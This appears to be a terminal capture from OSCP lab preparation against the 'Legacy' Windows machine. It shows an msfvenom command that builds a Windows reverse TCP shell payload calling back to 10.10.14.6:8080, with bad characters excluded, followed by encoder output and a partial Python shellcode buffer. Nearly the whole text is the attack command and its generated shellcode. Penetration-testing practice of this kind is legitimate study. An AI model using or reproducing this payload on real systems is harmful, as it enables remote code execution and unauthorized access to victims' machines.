 kali@kali:~/Desktop/OSCP_prep/Windows/Legacy$ msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.6 LPORT=8080  EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40
" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 388 (iteration=0)
x86/call4_dword_xor chosen with final size 388
Payload size: 388 bytes
Final size of python file: 1893 bytes
buf =  b""
buf += b"\x33\xc9\x83\xe9\xa5\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x1b\xf0\x48\x85\x83\xee\xfc\xe2\xf4\xe7\x18"
buf += b"\xca\x85\x1b\xf0\x28\x0c\xfe\xc1\x88\xe1\x90\xa0\x78"
buf += b"\x0e\x49\xfc\xc3\xd7\x0f\x7b\x3a\xad\x14\x47\x02\xa3"
buf += b"\x2a\x0f\xe4\xb9\x7a\x8c\x4a\xa9\x3b\x31\x87\x88\x1a"
buf += b"\x37\xaa\x77\x49\xa7\xc3\xd7\x0b\x7b\x02\xb9\x90\xbc"
buf += b"\x59\xfd\xf8\xb8\x49\x54\x4a\x7b\x11\xa5\x1a\x23\xc3"
buf += b"\xcc\x03\x13\x72\xcc\x90\xc4\xc3\x84\xcd\xc1\xb7\x29"
buf += b"\xda\x3f\x45\x84\xdc\xc8\xa8\xf0\xed\xf3\x35\x7d\x20"
buf += b"\x8d\x6c\xf0\xff\xa8\xc3\xdd\x3f\xf1\x9b\xe3\x90\xfc"
buf += b"\x03\x0e\x43\xec\x49\x56\x90\xf4\xc3\x84\xcb\x79\x0c"
buf += b"\xa1\x3f\xab\x13\xe4\x42\xaa\x19\x7a\xfb\xaf\x17\xdf"
buf += b"\x90\xe2\xa3\x08\x46\x98\x7b\xb7\x1b\xf0\x20\xf2\x68"
buf += b"\xc2\x17\xd1\x73\xbc\x3f\xa3\x1c\x79\xa0\x7a\xcb\x48"
buf += b"\xd8\x84\x1b\xf0\x61\x41\x4f\xa0\x20\xac\x9b\x9b\x48"
buf += b"\x7a\xce\x9a\x42\xed\x11\xfa\x46\x83\x73\xf2\x48\x9a"
buf += b"\x8b\x79\xae\xd5\x4b\xa0\x18\xc5\x4b\xb0\x18\xed\xf1"
buf += b"\xff\x97\x65\xe4\x25\xdf\xef\x0b\xa6\x1f\xed\x82\x55"
buf += b"\x3c\xe4\xe4\x25\xcd\x45\x6f\xfa\xb7\xcb\x13\x85\xa4"